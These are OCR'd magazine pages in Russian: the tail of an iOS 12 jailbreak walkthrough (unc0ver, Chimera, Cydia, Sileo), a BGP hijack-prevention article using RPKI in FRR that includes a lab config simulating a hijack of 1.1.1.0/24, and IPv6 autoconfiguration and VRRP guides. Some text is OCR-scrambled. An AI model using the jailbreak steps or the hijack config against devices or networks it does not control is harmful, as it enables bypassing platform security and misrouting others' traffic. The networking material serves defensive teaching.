![](_page_28_Figure_13.jpeg)

После перезагрузки снова запусти на телефоне unc0ver и нажми Jailbreak. Возможно, эту процедуру придется повторить несколько раз — до тех пор пока на экране не появится окошко с надписью Jailbreak Completed. В результате всех этих манипуляций на одном из экранов твоего айфона отобразится значок Cydia — приложения, позволяющего устанавливать программы из сторонних репозиториев. Ура, все получилось! Не забудь отключить авиарежим в настройках телефона.

|                          | 18:10                                                                                                    |                                                                                          | $165\%$ |                    | 18:10          |                          | 65 %          |  |
|--------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------|--------------------|----------------|--------------------------|---------------|--|
|                          |                                                                                                    | <b>Jailbreak Completed</b><br>Jailbreak Completed with Status:                           | छु      |                    |                |                          |               |  |
|                          | Exploited kernel.<br>Set HSP#4 as TFP0.<br>Set kernel task info.<br>Unexported kernel task port.                                                                           |                                                                                          |         | FaceTime           | Настройки      | Watch                    | Instagram     |  |
|                          |                                                                                                    |                                                                                          |         |                    |                |                          |               |  |
|                          |                                                                                                    | Dumped APTicket.<br>Overwrote boot nonce.                                                |         |                    |                |                          |               |  |
| 3                        | Logged slide.<br>Logged ECID.                                                                                                    |                                                                                          |         | Акции              |                | Найтидрузей Найти iPhone | Советы        |  |
| De                       |                                                                                                    | Disabled Auto Updates.<br><b>Remounted RootFS.</b>                                       |         |                    |                |                          |               |  |
|                          |                                                                                                    | Enabled App Revokes.                                                                     |         |                    |                |                          |               |  |
| com<br>com               |                                                                                                    | Allowed SpringBoard to show non-<br>default system apps.<br>Created jailbreak directory. |         | Facebook           | <b>Dropbox</b> | FaceApp                  | maps.me       |  |
| $[\star]$<br>$[$ * $]$   |                                                                                                    | Cached Offsets.                                                                          |         |                    |                |                          |               |  |
| sta<br>$[ * ]$           | Copied over resources to RootFS.<br>Repaired Filesystem.<br>Loaded Cydia Substrate.<br><b>Extracted Bootstrap.</b><br>Fixed Storage Preferences.<br>Restored Memory Limit. |                                                                                          |         |                    |                |                          |               |  |
| $[ * ]$<br>×             |                                                                                                    |                                                                                          |         | Яндекс             | Messenger      | <b>Dist EN-RO</b>        | Яндекс. Такси |  |
| $\pm$<br>$\pm$           |                                                                                                    |                                                                                          |         | G                  |                |                          |               |  |
| $\rightarrow$<br>$\star$ | Loaded Daemons.<br>Ran uicache.                                                                                                    |                                                                                          |         |                    |                |                          |               |  |
| $\frac{1}{2}$<br>ſ∗      | Reloaded system daemons.<br>Loaded Tweaks.<br>Read 542119 bytes from<br>kernel memory<br>Wrote 545434 bytes to kernel memory<br>Jailbroke in 30 seconds                    |                                                                                          |         | <b>Google Maps</b> | Диск           | Cydia                    | Feedback      |  |
| er<br>Con                |                                                                                                    |                                                                                          |         |                    |                |                          |               |  |
|                          |                                                                                                    |                                                                                          |         | unc0ver            |                |                          |               |  |
|                          |                                                                                                    |                                                                                          |         |                    |                |                          |               |  |
|                          | OK                                                                                                    | <b>View Log</b>                                                                          |         |                    |                |                          |               |  |
|                          |                                                                                                    | uncover Version: 3.7.0~D3                                                                |         |                    |                |                          |               |  |

Джейлбрейк удался!

#### Настройка Cydia

В принципе, уже сразу после установки Cydia готова к работе. Запустив приложение, ты можешь пользоваться им аналогично App Store: нажав на значок с изображением лупы в правом нижнем углу, введи название интересующей тебя программы, выбери нужный пункт из списка и установи ее.

Чтобы подключить к Cydia новые репозитории, нажми на кнопку «Источники» в нижней части окна. На экране отобразится список уже подключенных источников приложений. Нажми на надпись «Правка» справа вверху, затем — «Добавить» в левой верхней части окна. В открывшемся окошке введи адрес нужного репозитория. Списки доступных репозиториев Cydia можно найти в интернете, например здесь.

![](_page_28_Picture_388.jpeg)

Обычно владельцам взломанных устройств Apple рекомендуют установить файловый менеджер Filza File Manager для работы с папками и файлами в iOS (его можно отыскать в репозитории https://tigisoftware.com/cydia/) и терминал для выполнения консольных команд NewTerm 2. Также в Cydia можно найти множество твиков iOS, позволяющих менять глубокие настройки системы, недоступные в обычном режиме работы устройства.

![](_page_28_Picture_22.jpeg)

#### **WARNING**

осторожен, удаляя Будь предельно файлы или папки в iOS с использованием файловых менеджеров, особенно это касается компонентов системы. Любое неосмотрительное и необдуманное действие может закирпичить твое устрой-CTBO.

#### ДЖЕЙЛБРЕЙК С ПОМОЩЬЮ СНІМЕRА

Для джейлбрейка с помощью Chimera все предварительные действия полностью аналогичны тем, что описаны в предыдущих разделах. Для взлома нужно скачать файл Chimera-1.3.9.ipa.

Остальное нам уже хорошо знакомо: запускаем Cydia Impactor, подключаем телефон к компьютеру, перетаскиваем скачанный файл Chimera-1.3. 9. ipa в окошко Cydia Impactor, после чего вводим логин и пароль нашего Apple ID (при включенной двухфакторной аутентификации — пароль приложения) и дожидаемся, пока программа выполнит все, что нужно, с дистрибутивом. В результате на экране твоего айфона появится значок приложения Chimera.

Как и в предыдущем случае, нужно перейти в раздел «Настройки -> Основные - Профили и управление устройством», в разделе «ПО разработчика» нажать на строку с адресом Apple ID, а затем - на надпись «Доверять». Включаем авиарежим, запускаем на телефоне Chimera и жмем Jailbreak. Телефон автоматически перезагрузится. После запуска iOS повторяем то же самое до тех пор, пока на экране не появится сообщение о необходимости перезагрузки, и нажимаем Ок.

![](_page_28_Picture_29.jpeg)

![](_page_28_Picture_30.jpeg)

Джейлбрейк с использованием Chimera

Результатом всех этих действий должно стать появление на экране iPhone значка Sileo. Это еще одно приложение для работы со сторонними репозиториями iOS, по своим функциям и возможностям в целом аналогичное Cydia.

![](_page_28_Picture_33.jpeg)

Чтобы добавить в программу новые репозитории, нажми на кнопку Sources в нижней части окна Sileo, затем на кнопку + справа вверху и в открывшемся поле введи адрес источника приложений. Поиск и установка программ выполняется в точности так же, как и в Cydia, - при помощи кнопки с изображением лупы в правом нижнем углу.

![](_page_28_Picture_35.jpeg)

#### **INFO**

Оба описанных в статье способа джейла работают только до перезагрузки девайса. После каждого включения питания нужно заново запускать на устройстве установленную тобой утилиту (unc0ver или Chimera) и нажимать на кнопку Jailbreak.

#### **ВЫВОДЫ**

Как видишь, в джейлбрейке iOS 12 нет решительно ничего сложного - если тщательно следовать инструкции. Различные источники предупреждают об опасности этой процедуры, но, как показывает мой личный опыт, эта опасность несколько преувеличена. Зато джейлбрейк открывает перед владельцем девайса настоящую свободу в настройке ОС и установке всевозможного софта, а ведь именно это зачастую и требуется бесстрашному исследователю! **ВЕ** 

RED. HIJACKING

#### ИСПОЛЬЗУЕМ RPKI ДЛЯ БОРЬБЫ С ПОТЕРЕЙ ТРАФИКА

prefix Инциденты с hijacking СЛУЧАЮТСЯ регулярно, когда трафик массово отправ-**TeM** путем, которым должен. ляется не Некоторые НИХ, МОЖЕТ, И И3 СВЯЗАНЫ со злым умыслом, но большинство случайны и происходят по вине невнимательных админов. Сегодня я расскажу, как провайдеры могут предотвратить их или свести к минимуму, а заодно и как самому не стать ИХ ВИНОВНИКОМ.

![](_page_29_Picture_4.jpeg)

![](_page_29_Picture_5.jpeg)

#### **INFO**

В примерах настроек я использую стек протоко-FreeRangeRouting. Пользователям **BIRD** ЛОВ или OpenBGPD придется действовать по аналогии.

В этой статье предполагается, что у тебя уже есть опыт работы с FRR, Quagga или Cisco IOS и базовые знания о Border Gateway Protocol  $(BGP)$ .

#### СУТЬ ПРОБЛЕМЫ

Протокол маршрутизации BGP сам по себе не содержит никакой информации о том, кому принадлежит та или иная сеть. Анонсировать чужие префиксы при этом вполне обычная практика - небольшие сети анонсируют свои сети транзитным провайдерам с развитой сетью, а те уже анонсируют их всем остальным. Кроме того, на точках обмена трафиком активно используются так называемые сервера маршрутов (route servers), которые позволяют получать маршруты ко всем сетям участников точки сразу, без настройки отдельной сессии с каждым из них.

ВGP намеренно спроектирован так, чтобы можно было фильтровать и модифицировать маршруты произвольным образом без нарушения работы самого протокола. OSPF, к примеру, принципиально не позволяет даже фильтровать входящие маршруты: поскольку каждый маршрутизатор OSPF строит и поддерживает полную карту соединений в сети, отказ одного маршрутизатора запоминать часть сети может нарушить ее связь со всеми остальными. Протоколы с отслеживанием состояния каналов (link-state) вроде OSPF прекрасно подходят для внутренней маршрутизации, где на выбор пути влияют только технические соображения: длина пути и его пропускная способность.

Поскольку интернет - объединение независимых сетей, в силу вступают экономические и политические факторы. Самый короткий путь не всегда самый выгодный. Из-за этого реализации ВGP вынужденно позволяют такие виды фильтрации и модификации анонсов, которые неприемлемы в других протоколах. Отсутствие аутентификации открывает большой простор для случайных ошибок и намеренных злоупотреблений. Давай разбираться, как их избежать.

#### ФИЛЬТРАЦИЯ ИСХОДЯЩИХ АНОНСОВ

Прежде чем рассматривать механизмы защиты от чужих ошибок, давай рассмотрим, как не стать виновником инцидента самому.

Случайная утечка одного префикса встречается крайне редко, в большинстве случаев утекает вся таблица маршрутов. Эта ситуация весьма неприятна для всех участников. Инициатор ненамеренно становится транзитным провайдером для жертв и берет на себя расходы по передаче их трафика. Если сеть не готова к возросшей нагрузке, такой инцидент способен положить и сеть инициатора, и сети жертв.

Неопытные админы, которые до этого работали с единственным подключением к провайдеру, часто забывают про фильтры.

Предположим, есть вот такой конфиг:

router bgp 64496

![](_page_29_Picture_622.jpeg)

Диапазон номеров автономных систем 64496-64511 зарезервирован для примеров и документации в RFC5398. Он не совпадает с диапазоном для частного использования (64512-65534). Разница такая же, как между диапазоном адресов IPv4 для частного использования из RFC1918 и сетями 192.0.2.0/24, 198.51.100.0/24, 203.0.113.0/24 (TEST-NET-[123]).

Сети и номера AS из частных диапазонов выделены для того, чтобы внутренние ресурсы организаций не конфликтовали в публичном интернете, а зарезервированные для документации - чтобы бездумное применение примеров из статей не конфликтовало с реальными сетями.

Мы анонсируем провайдеру сеть 192.0.2.0/24. Провайдер анонсирует нам все маршруты интернета. В этой ситуации никакие фильтры не нужны, потому что ни один протокол маршрутизации не анонсирует полученные от соседа маршруты обратно ему же. Это базовый механизм предотвращения петель маршрутизации.

В то же время все протоколы, включая ВGP, анонсируют все маршруты всем остальным соседям, если не указано обратное. Чем больше связность сети и число альтернативных маршрутов к каждой сети, тем она надежнее. Если, конечно, все участники могут и согласны пропускать через себя этот трафик — а клиенты провайдеров не готовы и не согласны.

Предположим, что ты добавил подключение ко второму провайдеру:

#### router bgp 64496 neighbor 203.0.113.20 remote-as 64510

С такими настройками твой маршрутизатор начнет анонсировать маршруты одного провайдера другому.

Чтобы этого не произошло, нужно явно указать, что анонсировать.

Если у тебя всего один маршрутизатор BGP и все маршруты приходят из какого-то внутреннего протокола или опций network, проще всего отфильтровать по пустому AS path. Номер автономной системы добавляется в путь маршрута не в момент его зарождения, а в момент анонса, поэтому у локально порожденных маршрутов он пустой. Пустой строке соответствует регулярное выражение ^\$.

#### bgp as-path access-list LocalOnly permit ^\$

route-map LocalOnly permit 10 match as-path LocalOnly

 $\mathbf{I}$ 

 $\mathbf{I}$ 

Если у тебя есть свои клиенты или маршруты по иной причине приходят опять же из BGP, то придется фильтровать явно, с помощью prefix-list.

На практике в случае с клиентом и провайдером при утечке таблицы провайдер автоматически отключит сессию клиента или проигнорирует лишние маршруты. Успешный захват префиксов обычно происходит между равноправными сетями: транзитными провайдерами или участниками точки обмена трафиков.

Как провайдеры это предотвращают? Самая простая и неспецифичная мера защиты — опция maximum-prefix.

#### ОПЦИЯ MAXIMUM-PREFIX

Эта опция делает ровно то, о чем говорит ее название. Если количество сетей в анонсе соседа превышает указанное значение, сессия автоматически обрывается и соседу отправляется BGP notification.

В FRR это делается вот так:

![](_page_29_Picture_623.jpeg)

Очевидный недостаток: нарушение политики со стороны клиента обрывает всю связь с провайдером. Добавление новой сети или разделение существующей на части становится для клиента весьма рискованной операцией, для которой нужно уведомить провайдера и дождаться его подтверждения перед тем, как менять настройки.

#### **АЛЬТЕРНАТИВЫ**

Увы, все альтернативы в рамках самого BGP - либо немасштабируемые, либо чисто эвристические.

Очевидный вариант, подходящий для провайдеров и клиентов - явный

список разрешенных префиксов. В этом случае клиенту также нужно уведомлять провайдера каждый раз при появлении новой сети, но новые префиксы не обрушат внезапно всю сессию - и можно разрешить не точное совпадение, а сеть со всеми ее подсетями. Например, разрешим принимать от клиента сети 192.0.2.0/24 и 203.0.113.0/24 вместе со всеми их подсетями вплоть до /32:

```
\mathbf{I}ip prefix-list MyPrefixes seq 10 permit 192.0.2.0/24 le 32
ip prefix-list MyPrefixes seq 20 permit 203.0.113.0/24 le 32
route-map Transit-Out permit 10
match ip address prefix-list MyPrefixes
router bgp 64500
 neighbor 198.51.100.1 remote-as 64501
 \mathbf{I}address-family ipv4 unicast
  neighbor 198.51.100.1 route-map Transit-Out out
 exit-address-family
Ţ
```
Другой вариант — фильтрация по максимальной длине AS path. По аналогии с пустым путем локальных маршрутов из фильтра для исходящего направления мы можем разрешить на стороне провайдера все маршруты, у которых путь состоит из ровно одной AS, - с помощью регулярного выражения ^([0-9]+)(\1)\*\$. Это автоматически исключит маршруты, которые пришли к нашему соседу извне, а не были порождены им самим. Очевидно, это защитит только от случайных ошибок, а не намеренных попыток анонсировать чужую сеть.

Почему не [0-9]+? Многие люди для контроля за тем, через какого провайдера к ним пойдет входящий трафик, используют опцию AS path prepend, которая искусственно делает путь длиннее, чем он есть, поскольку добавляет в него локальную автономную систему несколько раз. Выражение, которое соответствует пути из ровно одного номера AS, запретило бы такие анонсы.

Ни один из этих вариантов не подходит для пиринга между провайдерами или участниками точек обмена трафиком. Знать содержимое анонсов наперед в этих случаях невозможно, нужно проверять именно аутентичность анонсов.

Сам ВGP используется еще с девяностых, но механизм для проверки аутентичности анонсов появился недавно и называется Resource Public Key Infrastructure (RPKI).

#### **RPKI**

RPKI — сравнительно новый механизм, который позволяет автоматически проверять принадлежность префиксов к автономным системам.

RPKI не является частью ВGP и не ограничивается им. По сути, это эквивалент whois с цифровыми подписями и набором протоколов для их автоматической проверки. Подписывать сами анонсы было бы бессмысленно, поскольку их модификация при передаче неизбежна - каждый маршрутизатор должен добавить в AS path свой номер автономной системы. Вместо этого BGP origin validation проверяет соответствие адреса сети и автономной системы источника — крайнего правого номера в AS path.

К сожалению, RPKI — не настоящее, а будущее. Еще далеко не все операторы автономных систем участвуют в ней, несмотря на очевидные преимущества, поэтому просто отфильтровать все анонсы, для которых нет данных валидации, не выйдет. Можно только отфильтровать явно не соответствующие автономной системе источника. Тем не менее ознакомиться с ней и увидеть ее в работе сейчас может каждый.

Хранение базы данных соответствия сетей и автономных систем и проверка подписей производятся не на самом маршрутизаторе, а на отдельном сервере - для экономии ресурсов.

#### Запускаем сервер RPKI

Для демонстрации потребуется хост для сервера RPKI с любой UNIX-подобной системой, программы rsync и JDK8+ и два хоста с установленным FRR.

Прежде чем настраивать что-то в FRR, нужно запустить сам сервер RPKI. Мы будем использовать реализацию RIPE, которая состоит из двух компонентов: rpki-validator-3 и rpki-rtr-server.

#### Запускаем rpki-validator

Сначала нужно запустить rpki-validator-3. Он доступен в виде образа для Docker и пакетов RPM для CentOS 7, а также в виде обычного tgz-архива с исполняемым файлом, который запускается на любой системе.

\$ wget https://ftp.ripe.net/tools/rpki/validator3/prod/generic/ rpki-validator-3-latest-dist.tar.gz

- \$ tar xfz ./rpki-validator-3-latest-dist.tar.gz
- \$ cd rpki-validator-<номер версии>
- \$ ./rpki-validator-3.sh

Настройки для баз данных всех RIR (RIPE, ARIN и других) уже включены в комплект, он автоматически загрузит их базы данных. Для его работы требуются только JDK8 или новее и rsync. Объем скачиваемых данных пока в пределах гигабайта.

Если ты планируешь запускать оба сервиса на одной машине, дополнительная настройка не требуется. Если нет, нужно поправить опцию server. address в conf/application.properties: по умолчанию он слушает только на localhost.

#### Запускаем rpki-rtr-server

Сам протокол RTR реализует другой проект: rtr-server. Для своей работы он требует запущенного rpki-validator, поэтому предыдущий шаг пропустить нельзя. Если он не сможет подключиться к валидатору, он сообщит об этом исключением вида I/O error on GET request for "http://localhost: 8080/api/objects/validated": Connection refused (Connection refused).

Процедура его запуска столь же проста:

![](_page_29_Picture_624.jpeg)

Он тоже по умолчанию слушает только на localhost. Если настраивать FRR с проверкой аутентичности анонсов ты будешь на другой машине, нужно поправить опцию rtr.server.address в conf/application.properties

После того как оба сервиса успешно запустятся, можно настроить сам FRR.

#### Настраиваем FRR

Клиент RPKI реализован в библиотеке rtrlib. RTR здесь — RPKI to Router protocol, протокол обмена данными между сервером RPKI и маршрутизатором. Большинство свободных реализаций BGP, включая FRR, используют именно ee.

По умолчанию RPKI в BGPD выключен, и чтобы его включить, нужно поправить /etc/frr/daemons:

#### bgpd\_options=" --daemon -A 127.0.0.1 -M rpki"

Сначала настроим маршрутизатор условного провайдера. Предположим, что rtr-server запущен на 192.168.56.1. Зайдем в vtysh и добавим следующие настройки:

#### rpki

![](_page_29_Picture_625.jpeg)

Проверить статус можно командой show rpki cache-connection. Если все прошло нормально, вывод будет выглядеть так:

#### Connected to group 1 rpki tcp cache 192.168.56.1 8323 pref 1

Теперь настроим сам BGP. В route-map для не соответствующих автономной системе префиксов мы понизим local preference до 5 (ее значение по умолчанию - 100), чтобы эффект можно было увидеть в show ip bgp:

![](_page_29_Picture_626.jpeg)

Теперь настроим маршрутизатор условного злоумышленника, который будет анонсировать сеть сервера DNS Cloudflare (1.1.1.0/24, AS13335) из явно несоответствующей автономной системы 64501:

#### ip route 1.1.1.0/24 blackhole

![](_page_29_Picture_627.jpeg)

Теперь на первом маршрутизаторе в show ip bgp мы увидим следующую картину:

![](_page_29_Picture_628.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Надеюсь, эта статья поможет тебе дожить до массового внедрения RPKI без инцидентов. З-

![](_page_29_Picture_88.jpeg)

#### **WWW** Рекомендую почитать документацию FRR по RPKI **и RIPE NCC.**

# HEIIPOCTON АВТОМАТИЗИРУЕМ НАСТРОЙКУ АДРЕСОВ В IPV6

IPv6 печально знаменит своей сложностью, во многом - оправданно. Взамен наследия IPv4 появились новые концепции и варианты настройки. Авторы стека протоколов IPv6 хотели сделать его более дру-КОНЕЧНЫМ ЖЕСТВЕННЫМ  $K$ **ПОЛЬЗОВАТЕЛЯМ** и самонастраивающимся сетям. Увы, простота для пользователя нередко оборачивается сложностями для админа.

![](_page_30_Picture_3.jpeg)

daniil@baturin.org

В IPv4 есть всего два варианта: статическая настройка адреса и шлюза по умолчанию или DHCP. Сегодня мы рассмотрим в деталях, что же пришло на смену классическому DHCP из IPv4, как оно работает и как с этим жить.

Нужно помнить, что в IPv6 наконец исчез целый ряд устаревших технологий. В частности, в нем больше нет широковещательной рассылки (broadcast), во всех протоколах ее заменила многоадресная рассылка (multicast) и стандартизованные групповые адреса: например, ff02::1 - все хосты в сегменте, ff02::2 - все маршрутизаторы.

Кроме того, не все механизмы автоматической настройки требуют участия сервера или маршрутизатора.

#### **АДРЕСА LINK-LOCAL**

Начнем с концепции адресов типа link-local. Они выделяются из сети ff00::/8 и присваиваются каждой сетевой карте при загрузке системы. В отличие от IPv4, в IPv6 их использование обязательно. Это позволяет каждому устройству иметь адрес и взаимодействовать с другими устройствами той же сети, независимо от того, успешно ли отработали другие механизмы настройки и включены ли они вообще.

Для рассылки пакетов через multicast нужен адрес источника, а broadcast в IPv6, как мы помним, нет. Именно поэтому наличие адреса на самом раннем этапе загрузки особенно важно. В IPv4 с его массовым применением рассылки **OTG** проблему широковещательной «решали», **ИСПОЛЬЗУЯ** адрес 0.0.0.0 вместо адреса источника или назначения.

Изолированная сеть теоретически может работать на одних адресах linklocal, с точки зрения хостов они неотличимы от любых других. Различие существует только для маршрутизаторов, которые по стандарту обязаны не пересылать пакеты с link-local в адресе назначения в другие сети.

На практике, конечно, от сети мало пользы без соединения с интернетом или другими частными сетями, поэтому перейдем к механизмам настройки публичных адресов.

Эта идея не нова: в IPv4 они уже существовали и выделялись из сети 169.254.0.0/16, но широкого распространения не приобрели. Одна из причин этого - сложно предотвратить конфликты адресов. Успешная реализация этой идеи требует достаточно надежных и практичных способов обеспечить адресам хостов уникальность. Посмотрим, как эта проблема решается в IPv6.

#### УНИКАЛЬНЫЕ АДРЕСА ХОСТОВ

Стандартный размер сети для одного сегмента канального уровня в IPv6 -

/64. Это очень много  $-2^{64}$  адресов! Казалось бы, абсурдная идея, но для нее есть основания. В 64 бита можно поместить существующий глобально уникальный идентификатор или сгенерировать случайный с очень низкой вероятностью конфликтов.

Каждый заводской МАС-адрес гарантированно уникален, поэтому можно избежать потенциальных конфликтов адресов навсегда, просто использовав MAC-адрес сетевой карты как часть ее адреса IPv6. Этот механизм называется EUI-64 (Extended Unique Identifier). В деталях про него можно прочитать в приложении к RFC 2373.

Размер МАС-адреса - 48 бит (шесть байт), а нам нужно 64, поэтому он делится на две части по три байта и в середину вставляется магическое число 0xFFFE. Кроме того, инвертируется седьмой бит МАС-адреса — у глобально уникальных он по умолчанию установлен в ноль.

Поскольку адреса типа link-local не маршрутизируются, никаких проблем с приватностью такой подход не создает. Для присвоения публичных адресов он, очевидно, проблематичен - злоумышленник с доступом к дампам трафика или логам сервера легко может отождествить адреса из разных сетей например, из дома, с работы или публичной точки доступа Wi-Fi в гостинице — с одним устройством и отследить перемещения пользователя.

В современном мире это далеко не самая большая угроза приватности, так что мы не будем рассматривать механизмы борьбы с ней в деталях, но они существуют. Один вариант, IPv6 privacy extensions, описан в RFC 3041. Важнее то, что в IPv6, вернее в NDP — эквивалент ARP, встроен механизм выявления коллизий адресов. Узлы сначала присваивают адресу состояние tentative и ждут, не придет ли пакет NDP с этим адресом в источнике. Если такой пакет приходит, адрес не активируется.

Таким образом, идея автоматически сгенерированных адресов примени-

ма и к локальным адресам, и к публичным. Для настройки нужен только адрес сети.

Маршрутизаторы при настройке сетевых карт нередко позволяют указать вручную только адрес сети, но оставить систему генерировать идентификатор хоста самостоятельно: например, interface Gi0; ipv6 address 2001: db8::/64 eui-64 B Cisco IOS, set interfaces ethernet eth0 ipv6 address eui64 2001:db8::/64 в VyOS. Хосты адрес своей сети обычно не знают, поэтому его нужно получить из внешнего источника. Тут и вступает в действие SLAAC (StateLess Address AutoConfiguration) через router advertisement.

#### **ROUTER ADVERTISEMENT (SLAAC)**

Нужно помнить, что ARP в IPv6 тоже нет, его роль взял на себя NDP - Neighbor Discovery Protocol, описанный в RFC 4861. В отличие от ARP, это не отдельный протокол промежуточного уровня между сетевыми и канальным, а подмножество ICMPv6. Это стало возможно именно потому, что адреса linklocal обязательны: в сети не может быть хостов с неопределенным адресом.

Он заметно функциональнее своего предшественника, и в числе прочего в нем есть явное разделение между ролями хоста и маршрутизатора. В IPv4 адрес маршрутизатора можно было только настроить вручную или получить через DHCP, в IPv6 же маршрутизаторы рассылают пакеты с информацией о том, что они готовы маршрутизировать трафик хостов, и заодно сообщают им свой адрес.

Этот же протокол способен передать хостам адрес сети, в которой они оказались, чтобы они смогли сами настроить себе адреса.

Попробуем настроить этот механизм на GNU/Linux. Для рассылки router advertisement будем использовать пакет radvd. Он обычно присутствует в репозиториях, и сложностей с его установкой возникнуть не должно.

Предположим, eth0 **4TO** на маршрутизатора настроен адрес 2001:db8::1/64. Для начала включим маршрутизацию IPv6: sudo sysctl -w net.ipv6.conf.all.forwarding=1. Затем напишем следующее B/etc/radvd.conf:

![](_page_30_Picture_422.jpeg)

После запуска в radvd мы увидим в дампе трафика следующую картину:

11:36:49.958369 IP6 (flowlabel 0xf840b, hlim 255, next-header ICMPv6 (58) payload length: 56) fe80::a00:27ff:fe76:3417 > ff02::1: [icmp6 sum ok] ICMP6, router advertisement, length 56 hop limit 64, Flags [none], pref medium, router lifetime 1800s, reachable time 0s, retrans time 0s prefix info option (3), length 32 (4): 2001:db8::/64, Flags [onlink, auto], valid time 86400s, pref. time 14400s source link-address option (1), length 8 (1): 08:00:27:76:34:17

Это и есть router advertisement. Адрес назначения ff02::1 — групповой адрес всех хостов. Обрати внимание: в качестве адреса источника используется адрес link-local, а не глобальный публичный адрес.

Если в качестве клиентского хоста Linux, то вручную автонастройку можно включить с помощью опции sudo sysctl -w net.ipv6.conf.eth0.accept ra=1, хотя проще сделать это через NetworkManager. После этого

на интерфейсе ты увидишь автоматически настроенный адрес, а в **ip -6** route - запись вида default via fe80:: a00:27ff: fe76:3417. Все автоматически настроенные маршруты в IPv6 используют именно адрес link-local в качестве адреса шлюза, как на хостах, так и на маршрутизаторах с RIPng, OSPFv3, а нередко и с BGP.

Через router advertisement можно раздавать только маршруты и адреса сетей. Есть расширения для раздачи адресов серверов DNS, но для раздачи дополнительной информации вроде серверов NTP или вовсе произвольных опций без DHCPv6 не обойтись.

#### **DHCPV6**

DHCPv6 похож на своего предшественника из IPv4, но отличается деталями реализации, и про эти различия нужно помнить, чтобы правильно его настро-ИТЬ.

Поскольку настройка маршрута по умолчанию в IPv6 делается автоматически через router advertisement, в DHCPv6 эта возможность не предусмотрена — не ищи ее в документации.

В IPv4 хосты рассылают широковещательный запрос к серверу DHCP. В IPv6, даже когда хост настроен использовать DHCPv6, он не станет это делать, если маршрутизатор не скажет ему о присутствии в сети сервера.

#### Настраиваем RA для DHCPv6

В нашем radvd.conf была опция AdvAutonomous on. Согласно RFC 4862, флаг autonomous означает, что никакой другой механизм раздачи настроек в сети не предусмотрен и хостам следует настраивать свои адреса на основе информации об адресе сети из пакета: 2001:db8::/64 в нашем случае. Если этот флаг выставлен в ноль, то хосты игнорируют информацию об адресе сети из пакетов router advertisement.

Должны ли хосты отправлять запрос к серверу DHCPv6, определяют флаги Managed и OtherConfig. Флаг Managed означает, что хосты должны получить адреса через DHCPv6. Флаг OtherConfig означает, что хосты должны использовать SLAAC, но через DHCPv6 доступны дополнительные настройки.

Поэтому, прежде чем настраивать сервер DHCPv6, нужно снова поправить /etc/radvd.conf и прописать там AdvManagedFlag on и AdvAutonomous off, затем перезапустить сервис.

#### Настраиваем DHCPv6

Сервер DHCPv6 можно найти в пакете ISC DHCP, в разных дистрибутивах он называется или dhcp-server, или isc-dhcp-server. Расположение конфига дистрибутиво-зависимо и настраивается в опциях запуска, условно будем считать, что он лежит в /etc/dhcpd/dhcpd6.conf. Напишем туда для теста минимальный конфиг:

![](_page_30_Picture_423.jpeg)

Теперь осталось запустить сервис, настроить на клиенте опцию получать настройки из DHCPv6 и посмотреть, что будет.

#### **ЗАКЛЮЧЕНИЕ**

В корпоративных сетях IPv6 все еще скорее исключение, чем правило, но, когда он туда доберется, эта статья, я надеюсь, поможет тебе быть к этому ГОТОВЫМ.  $\Xi$ 

# СТОЙКИЙ АДМИН

СТРОИМ ОТКАЗОУСТОЙЧИВЫЕ CETI B LINUX C KEEPALIVED

VRRP. несмотря на неясную ситуацию с патентами Cisco, остается стандартным протоколом для горячего резервирования маршрутизаторов. Популярный в системах семейства BSD протокол CARP свободен от патентных ограничений, но статус стандарта и поддержка со стороны многих поставщиков имеют свои преимущества есть по крайней мере теоретическая возможность сменить поставщика незаметно для пользователей сети. Мы рассмотрим, как настроить отказоустойчивый маршрутизатор на основе Linux. В качестве реали-VRRP зации МЫ будем **ИСПОЛЬЗОВАТЬ** keepalived.

![](_page_31_Picture_4.jpeg)

Даниил Батурин Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор daniil@baturin.org

#### ПРОТОКОЛ VRRP

VRRP расшифровывается как Virtual Redundancy Router Protocol. Группа физических маршрутизаторов объединяется в один виртуальный. Каждый участник группы может находиться в трех состояниях: неопределенном (initialize), основном (master) и резервном (backup). У всех участников в настройках присутствует один или несколько виртуальных адресов. У основного эти адреса присвоены сетевой карте, а у остальных - просто ждут своего часа.

Прежде всего нужно сказать, что VRRP работает поверх IP, а не напрямую поверх канального уровня. Если быть точным, он использует групповой (multicast) адрес 224.0.0.18. Поскольку multicast по умолчанию не маршрутизируется, взаимодействие возможно только в пределах одной физической сети.

Это значит, что, помимо общего виртуального адреса, каждому маршрутизатору на каждом сетевом интерфейсе, где ты настраиваешь VRRP, должен быть присвоен основной, с которого он будет отправлять соседям служебные пакеты.

Нужно сразу сказать, что основной (служебный) адрес совсем не обязан быть из одной сети с виртуальными. Если у тебя недостаточно публичных адресов для тех сетевых карт, которые смотрят в интернет, ты вполне можешь использовать частные адреса из RFC 1918 в качестве служебных. Ну, если настройки твоего провайдера этого не запрещают.

У каждой группы маршрутизаторов есть VRID - Virtual Router Identifier. Это просто число в диапазоне от 1 до 255. С каждой группой может быть ассоциирован один или несколько виртуальных адресов. На уровне протокола список адресов передается, но только для отладочных целей. Процесс VRRP их никак не использует, тем более что передаются они без маски подсети, так что за идентичностью настроек виртуальных адресов нужно следить самому.

Группы с разным VRID друг с другом не взаимодействуют, поэтому в одной физической сети может быть несколько независимых групп резервирования, главное - настроить.

При загрузке или первичной настройке VRRP участники группы оказываются в неопределенном состоянии (initialize) и выбирают, кому быть основным, а кому резервным. В настройках VRRP можно указать приоритет (priority) — маршрутизатор с наибольшим приоритетом выигрывает выборы.

Если приоритет у нескольких маршрутизаторов одинаковый, выигрывает тот, у кого самый большой адрес IP. Я сам стараюсь не полагаться на случай и всегда указываю приоритет явно.

Маршрутизатор, который выбрали основным, присваивает своей сетевой карте виртуальные адреса и начинает рассылать остальным пакеты VRRP advertisement. Таким способом он сообщает, что еще жив и работоспособен.

Пока эти пакеты приходят, резервные маршрутизаторы ничего не делают. Когда основной упадет и резервные заметят, что пакеты перестали приходить, они инициируют выборы заново и выберут новый основной из оставшихся, по тем же правилам.

Что будет, если бывший основной маршрутизатор вернется к жизни? Все зависит от опции preempt в настройках. Если она включена, то он снова инициирует выборы и вернет себе былую славу. Если нет, так и останется резер-**ВНЫМ.** 

Включать или не включать preempt - дело вкуса. С одной стороны, с этой опцией легко предсказать, какой маршрутизатор в данный момент основной, а с другой — переключений состояния, а значит, и потерянных пакетов будет больше. Я обычно включаю, но свое мнение никому не навязываю.

#### **HACTPAUBAEM KEEPALIVED**

